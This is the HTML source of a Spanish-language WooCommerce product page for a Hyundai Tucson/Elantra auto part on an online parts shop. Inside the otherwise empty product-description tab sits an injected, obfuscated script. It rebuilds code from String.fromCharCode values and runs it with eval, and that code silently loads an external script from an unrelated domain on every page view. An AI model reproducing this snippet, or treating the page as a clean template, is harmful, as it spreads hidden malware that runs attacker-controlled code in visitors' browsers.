href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-32112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-18160" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18160 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://direasia.com/wp-content/uploads/2022/03/10159-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2022/03/10159.jpg"><img width="900" height="900" src="https://direasia.com/wp-content/uploads/2022/03/10159.jpg" class="wp-post-image wp-post-image" alt="" title="10159" data-caption="" data-src="https://direasia.com/wp-content/uploads/2022/03/10159.jpg" data-large_image="https://direasia.com/wp-content/uploads/2022/03/10159.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://direasia.com/wp-content/uploads/2022/03/10159.jpg 900w, https://direasia.com/wp-content/uploads/2022/03/10159-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2022/03/10159-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2022/03/10159-768x768.jpg 768w, https://direasia.com/wp-content/uploads/2022/03/10159-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://direasia.com/wp-content/uploads/2022/03/10158-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2022/03/10158.jpg">
					<img width="900" height="900" src="https://direasia.com/wp-content/uploads/2022/03/10158.jpg" class="" alt="" title="10158" data-caption="" data-src="https://direasia.com/wp-content/uploads/2022/03/10158.jpg" data-large_image="https://direasia.com/wp-content/uploads/2022/03/10158.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://direasia.com/wp-content/uploads/2022/03/10158.jpg 900w, https://direasia.com/wp-content/uploads/2022/03/10158-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2022/03/10158-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2022/03/10158-768x768.jpg 768w, https://direasia.com/wp-content/uploads/2022/03/10158-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://direasia.com/wp-content/uploads/2022/03/10159-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://direasia.com/wp-content/uploads/2022/03/10159-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2022/03/10159-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2022/03/10159-768x768.jpg 768w, https://direasia.com/wp-content/uploads/2022/03/10159-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2022/03/10159.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://direasia.com/wp-content/uploads/2022/03/10158-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2022/03/10158-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2022/03/10158-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2022/03/10158-768x768.jpg 768w, https://direasia.com/wp-content/uploads/2022/03/10158-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2022/03/10158.jpg 900w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://direasia.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://direasia.com/product-category/motor/" class="breadcrumb-link breadcrumb-link-last">
					Motor				</a>
							<span class="breadcrumb-last">
					PORTA LOCHA TUCSON/ELANTRA XD				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://direasia.com/product/base-amortiguadore-delantero-tucson/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/base-amortiguadore-delantero-tucson/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2022/03/10028-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BASE AMORTIGUADOR DELANTERO HYUNDAI TUCSON/KIA SPORTAGE" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2022/03/10028.jpg 600w, https://direasia.com/wp-content/uploads/2022/03/10028-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2022/03/10028-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/base-amortiguadore-delantero-tucson/" class="wd-entities-title">
						BASE AMORTIGUADOR DELANTERO HYUNDAI TUCSON/KIA SPORTAGE					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://direasia.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a Productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://direasia.com/product/piston-motor-std-h100-piston-bajo-4-unidades/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/piston-motor-std-h100-piston-bajo-4-unidades/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2022/03/10000-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JUEGO PISTON MOTOR STD HYUNDAI H-100" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2022/03/10000-1.jpg 600w, https://direasia.com/wp-content/uploads/2022/03/10000-1-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2022/03/10000-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/piston-motor-std-h100-piston-bajo-4-unidades/" class="wd-entities-title">
						JUEGO PISTON MOTOR STD HYUNDAI H-100					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>150.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://direasia.com/shop/?filter_brand=hyundai">
				<img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="HYUNDAI" alt="HYUNDAI" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	PORTA LOCHA TUCSON/ELANTRA XD
	</h1>
<p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<table style="height: 124px;" width="485">
<tbody>
<tr>
<th>Código</th>
<td>22226-23500</td>
</tr>
<tr>
<th>Producto</th>
<td>PORTA LOCHA</td>
</tr>
<tr>
<th>Modelo</th>
<td>TUCSON/ELANTRA XD</td>
</tr>
<tr>
<th>Marca</th>
<td>DIREASIA</td>
</tr>
</tbody>
</table>
</div>
<div class="ema-bis-wrap" data-product_id="">
				<button type="button"
					class="wt-notify-btn"
					aria-label="Notify me when this product is back in stock"
					data-product_id="" style="display:none">
					Notify me when available
				</button>
			  </div>					<p class="stock in-stock wd-style-default">16 disponibles</p>

	
	<form class="cart" action="https://direasia.com/product/porta-locha-tucson-elantra-xd/" method="post" enctype='multipart/form-data'>
			<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_697104d0ee933">PORTA LOCHA TUCSON/ELANTRA XD cantidad</label>
	<input
		type="number"
				id="quantity_697104d0ee933"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
		min="1"
		max="16"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="18160" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="18160" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="18160" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categoría:</span> <a href="https://direasia.com/product-category/motor/" rel="tag">Motor</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/porta-locha-tucson-elantra-xd/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/porta-locha-tucson-elantra-xd/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fporta-locha-tucson-elantra-xd%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fporta-locha-tucson-elantra-xd%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/porta-locha-tucson-elantra-xd/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

																							<li class="questions_tab" id="tab-title-questions"
							role="tab" aria-controls="tab-questions">
							<a class="wd-nav-link" href="#tab-questions">
								<span class="nav-link-text wd-tabs-title">
									Preguntas y respuestas								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Marca				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>HYUNDAI</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="18160">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Valoraciones				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;PORTA LOCHA TUCSON/ELANTRA XD&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/porta-locha-tucson-elantra-xd/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://direasia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='18160' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-questions" class="wd-accordion-title wd-opener-pos-right tab-title-questions" data-accordion-index="questions">
					<div class="wd-accordion-title-text">
						<span>
							Preguntas y respuestas						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions" data-accordion-index="questions">
					<div class="wc-tab-inner">
													
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="18160">

        

<div id="ywqa-questions-and-answers" data-product-id="18160" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="18160" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Preguntas y respuestas de los clientes</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">No hay preguntas aún. Sé el primero en hacer una pregunta acerca de este producto.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div id="ask_question">
					<form id="ask_question_form" method="POST">
						<input type="hidden" name="ywqa_product_id" value="18160">
						<input type="hidden" name="add_new_question" value="1">
						<input type="hidden" id="ywqa_ask_question" name="ywqa_ask_question" value="1d465a1430" /><input type="hidden" name="_wp_http_referer" value="/product/porta-locha-tucson-elantra-xd/" />						<div class="ywqa-ask-question">
							
							<p class="ywqa_ask_question_text">
								<label
									for="ywqa_user_content">Tu pregunta									<span class="required">*</span></label>
								<textarea id="ywqa_user_content" name="ywqa_user_content"
								          placeholder="¿Tienes más dudas? ¡Pregunta ahora!"
								          class="ywqa-ask-question-text"></textarea>
							</p>
							
															<p class="ywqa-guest-name-section">
									<label
										for="ywqa-guest-name">Nombre																			</label>
									<input id="ywqa-guest-name" name="ywqa-guest-name" class="ywqa-guest-name required"
									       type="text"
									       placeholder="Introduce tu nombre"
									       value="" aria-required="true">
								</p>
								<p class="ywqa-guest-email-section">
									<label
										for="ywqa-guest-email">Email																			</label>
									<input id="ywqa-guest-email" name="ywqa-guest-email"
									       class="ywqa-guest-email required"
									       type="text"
									       placeholder="Introduce tu email"
									       value="" aria-required="true">
								</p>
														
														
							<div class="notify-answers">
																	<input id="ywqa-notify-user" name="ywqa-notify-user" type="checkbox"
									       class="enable-notification"
									       checked="checked">Enviarme una notificación por cada nueva respuesta																<input id="ywqa-submit-question" type="submit" class="ywqa_submit_question"
								       value="Pregunta"
